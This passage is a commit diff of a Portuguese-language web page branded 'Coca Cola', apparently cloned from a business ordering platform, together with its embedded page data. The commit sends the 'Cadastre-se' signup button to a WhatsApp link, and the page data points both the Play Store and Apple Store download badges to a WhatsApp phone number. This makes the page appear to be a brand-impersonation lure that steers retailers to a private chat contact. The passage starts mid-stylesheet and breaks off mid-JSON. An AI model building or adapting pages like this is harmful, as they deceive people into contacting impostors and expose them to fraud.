0 2px 0 rgba(0,0,0,.12),0 2px 2px 0 rgba(0,0,0,.24)!important}.shadow-hexa-default{box-shadow:0 0 4px 0 rgba(0,0,0,.16)}.shadow-top{box-shadow:0 -1px 3px #f0ecfc}.shadow-bottom{box-shadow:0 1px 3px #f0ecfc}.shadow-colors{box-shadow:0 0 2px 0 rgba(0,0,0,.12),0 2px 2px 0 rgba(0,0,0,.24)}.shadow-on-desktop{box-shadow:0 0 4px -3px rgba(0,0,0,.1),0 9px 8px -4px rgba(0,0,0,.1)}@media(max-width:727px){.shadow-on-phone{box-shadow:0 4px 5px 0 rgba(0,0,0,.14)}}.is-border-radius-l{border-radius:32px}.is-border-radius-m{border-radius:16px}.is-border-radius-s{border-radius:8px}.is-border-radius-xs{border-radius:4px}@media(min-width:1366px){.has-order-1-desktop{order:1}.has-order-2-desktop{order:2}.has-order-3-desktop{order:3}.has-order-4-desktop{order:4}.has-order-5-desktop{order:5}.has-order-6-desktop{order:6}.has-order-7-desktop{order:7}.has-order-8-desktop{order:8}.has-order-9-desktop{order:9}.has-order-10-desktop{order:10}.has-order-11-desktop{order:11}.has-order-12-desktop{order:12}}@media(min-width:728px)and (max-width:1365px){.has-order-1-tablet{order:1}.has-order-2-tablet{order:2}.has-order-3-tablet{order:3}.has-order-4-tablet{order:4}.has-order-5-tablet{order:5}.has-order-6-tablet{order:6}.has-order-7-tablet{order:7}.has-order-8-tablet{order:8}.has-order-9-tablet{order:9}.has-order-10-tablet{order:10}.has-order-11-tablet{order:11}.has-order-12-tablet{order:12}}@media(max-width:727px){.has-order-1-phone{order:1}.has-order-2-phone{order:2}.has-order-3-phone{order:3}.has-order-4-phone{order:4}.has-order-5-phone{order:5}.has-order-6-phone{order:6}.has-order-7-phone{order:7}.has-order-8-phone{order:8}.has-order-9-phone{order:9}.has-order-10-phone{order:10}.has-order-11-phone{order:11}.has-order-12-phone{order:12}}.material-icons{font-family:Material Icons,sans-serif;font-weight:400;font-style:normal;font-size:24px;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";overflow:hidden;width:40px}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,textarea,tt,ul,var{margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-family:inherit;vertical-align:initial}body{font-family:var(--default-font),"Verdana","Arial",sans-serif;font-size:16px;color:#000;box-sizing:border-box;margin:0;background:#fff!important}html{position:relative;scroll-behavior:smooth}@media(prefers-reduced-motion){html{scroll-behavior:auto}}h1,h2,h3,h4,h5,h6{font-family:Work Sans,monospace;text-align:center;font-weight:500}table{border-collapse:initial;border-spacing:0}b{font-weight:500}li,ul{padding:0;margin:0;list-style:none}a{text-decoration:none}a:hover{opacity:.7}.xlarge_only{display:none}.is-promotion-heading{color:#fbaf0f;font-family:Monoton,futura,cursive}.page-container{display:flex;flex-direction:column;min-height:100vh;overflow-x:hidden}.homepage .is-subtitle{color:#333}.homepage_main_hero{width:100%;height:93vh;margin:0 auto}.homepage_main_hero .image-container,.homepage_main_hero .image-container img{height:93vh}.homepage_signup{height:93vh;margin:0 auto}.homepage_signup .image,.homepage_signup .image img{height:200px}@media only screen and (min-width:1240px){.xlarge_only{display:inline}}@media only screen and (max-width:727px){.is-hidden-on-phone{display:none!important}.is-full-width-on-phone{width:100%!important}.is-no-margin-on-phone{margin:0!important}.is-full-max-width-mobile{max-width:100%!important}}@font-face{font-display:swap;font-family:Barlow;font-style:normal;font-weight:300;src:url(../fonts/barlow-v12-latin-300.c8da1585.woff2) format("woff2"),url(../fonts/barlow-v12-latin-300.3b0f3029.woff) format("woff")}@font-face{font-display:swap;font-family:Barlow;font-style:normal;font-weight:400;src:url(../fonts/barlow-v12-latin-regular.ba589f78.woff2) format("woff2"),url(../fonts/barlow-v12-latin-regular.3d33b909.woff) format("woff")}@font-face{font-display:swap;font-family:Barlow;font-style:normal;font-weight:500;src:url(../fonts/barlow-v12-latin-500.5f5027cc.woff2) format("woff2"),url(../fonts/barlow-v12-latin-500.c6e6120b.woff) format("woff")}@font-face{font-display:swap;font-family:Barlow;font-style:normal;font-weight:600;src:url(../fonts/barlow-v12-latin-600.e77288c3.woff2) format("woff2"),url(../fonts/barlow-v12-latin-600.f11ed68c.woff) format("woff")}@font-face{font-display:swap;font-family:Material Icons;font-style:normal;font-weight:400;src:url(../fonts/material-icons-v140-latin-regular.59322316.woff2) format("woff2"),url(../fonts/material-icons-v140-latin-regular.4ad034d2.woff) format("woff")}@font-face{font-display:swap;font-family:Work Sans;font-style:normal;font-weight:300;src:url(../fonts/work-sans-v18-latin-300.ed40c1a3.woff2) format("woff2"),url(../fonts/work-sans-v18-latin-300.5ea76189.woff) format("woff")}@font-face{font-display:swap;font-family:Work Sans;font-style:normal;font-weight:400;src:url(../fonts/work-sans-v18-latin-regular.59a6e8cf.woff2) format("woff2"),url(../fonts/work-sans-v18-latin-regular.3c818535.woff) format("woff")}@font-face{font-display:swap;font-family:Work Sans;font-style:normal;font-weight:500;src:url(../fonts/work-sans-v18-latin-500.1e022544.woff2) format("woff2"),url(../fonts/work-sans-v18-latin-500.fb5261f1.woff) format("woff")}@font-face{font-display:swap;font-family:Work Sans;font-style:normal;font-weight:600;src:url(../fonts/work-sans-v18-latin-600.87fbe8ef.woff2) format("woff2"),url(../fonts/work-sans-v18-latin-600.0e0a130d.woff) format("woff")}@font-face{font-display:swap;font-family:Work Sans;font-style:normal;font-weight:700;src:url(../fonts/work-sans-v18-latin-700.c29c1186.woff2) format("woff2"),url(../fonts/work-sans-v18-latin-700.8349010b.woff) format("woff")}@font-face{font-display:swap;font-family:Work Sans;font-style:normal;font-weight:800;src:url(../fonts/work-sans-v18-latin-800.b178a451.woff2) format("woff2"),url(../fonts/work-sans-v18-latin-800.77a2d812.woff) format("woff")}@font-face{font-display:swap;font-family:Noto Sans TC;font-style:normal;font-weight:300;src:url(../fonts/noto-sans-tc-v26-latin-300.032c2aad.woff2) format("woff2"),url(../fonts/noto-sans-tc-v26-latin-300.919a154a.woff) format("woff")}@font-face{font-display:swap;font-family:Noto Sans TC;font-style:normal;font-weight:400;src:url(../fonts/noto-sans-tc-v26-latin-regular.878ba520.woff2) format("woff2"),url(../fonts/noto-sans-tc-v26-latin-regular.3b6c40c7.woff) format("woff")}@font-face{font-display:swap;font-family:Noto Sans TC;font-style:normal;font-weight:500;src:url(../fonts/noto-sans-tc-v26-latin-500.34291556.woff2) format("woff2"),url(../fonts/noto-sans-tc-v26-latin-500.65e0f12a.woff) format("woff")}.is-old-theme .bees-link{color:#005af5}.bees-link{color:#4d6edb;cursor:pointer;font-weight:500;text-decoration:underline}.bees-link.is-medium{line-height:24px;font-size:14px}.bees-hexa-link{color:#0f7ffa;cursor:pointer;font-weight:500}.bees-hexa-link.is-medium{line-height:24px;font-size:14px}.bees-link-wrapper{cursor:pointer}.rect-logo-link{height:40px;width:132.22px}.square-logo-link{height:80px;width:80px}.bees-link-no-style{text-decoration:none}.min-width-md{min-width:270px}.bees-link-style{-webkit-text-decoration:underline solid;text-decoration:underline solid;font-size:15px;border:none!important}@media(max-width:727px){.rect-logo-link{height:24.5px;width:80.65px}.square-logo-link{height:45px;width:45px}}.disabled-link{pointer-events:none;cursor:text}@media only screen and (max-width:727px){.is-disabled-link-on-phone{pointer-events:none;cursor:text;opacity:.2}}.bees-text{line-height:24px;font-family:var(--default-font),"Verdana","Arial",sans-serif;color:#000;font-size:16px}.bees-text.is-small{line-height:16px;font-size:12px}.bees-text.is-medium{line-height:24px;font-size:14px}.bees-text.is-large{line-height:24px;font-size:16px}.bees-text.is-primary{color:#000}.bees-text.is-secondary{color:#707372}.bees-icon{--bees-icon-default-height:24px;--bees-icon-default-width:24px;--bees-icon-tiny-height:12px;--bees-icon-tiny-width:12px;--bees-icon-medium-height:16px;--bees-icon-medium-width:16px;--bees-icon-large-height:24px;--bees-icon-large-width:24px;--bees-icon-xlarge-height:32px;--bees-icon-xlarge-width:32px;margin:0 auto;height:var(--bees-icon-default-height);width:var(--bees-icon-default-width)}.bees-icon.tiny{height:var(--bees-icon-tiny-height);width:var(--bees-icon-tiny-width)}.bees-icon.medium{height:var(--bees-icon-medium-height);width:var(--bees-icon-medium-width)}.bees-icon.large{height:var(--bees-icon-large-height);width:var(--bees-icon-large-width)}.bees-icon.xlarge{height:var(--bees-icon-xlarge-height);width:var(--bees-icon-xlarge-width)}.bees-collapse-header{background:none;border:none;padding:0;outline:none;text-align:left;cursor:pointer}.bees-collapse-header-wrapper{display:flex;flex-direction:row;justify-content:flex-start}.bees-collapse-icon{vertical-align:middle}.bees-collapse-icon-right{margin-left:auto}.bees-collapse.collapse-open .bees-collapse-content{display:block;margin:8px 0 0;border-top:1px solid #ece9e9;padding:8px;max-width:94%}.bees-collapse.collapse-closed .bees-collapse-content{display:none}.bees-collapse-counter{display:flex;justify-content:center;align-items:center;color:#fff;background-color:#4d6edb;width:22px;padding:2px;border-radius:8px;margin:2px 0 3px 8px;font-size:12px;font-weight:500}.bees-collapse.collapse-rounded{border-radius:16px!important}.bees-out-of-stock-icon{width:25px;height:25px!important;padding:1px;margin-right:4px}.bees-image{transition:.2s}.bees-image:disabled,.bees-image[disabled]{opacity:.5;pointer-events:none}



==== commit 9a6a0641: "fix(whatsapp): make bot notification sync and all redirect buttons navigate natively via direct link" ====
--- a/index.html
+++ b/index.html
@@ -6855,7 +6855,7 @@
                         </ul>
                         <div class="bees-spacer stack stack-l"></div>
                         <div class="is-padding-left-xl is-margin-top-m">
-                          <a href="/redirect_whatsapp" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
+                          <a href="https://wa.me/0800-887-1111" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
                         </div>
                       </div>
                       <div
@@ -6950,7 +6950,7 @@
         </div>
       </div>
     </div>
-    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"/redirect_whatsapp?action=atendimento"}},{"blockType":"Link","blocks":[],"attributes":{"href":"/redirect_whatsapp?action=cadastre"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack 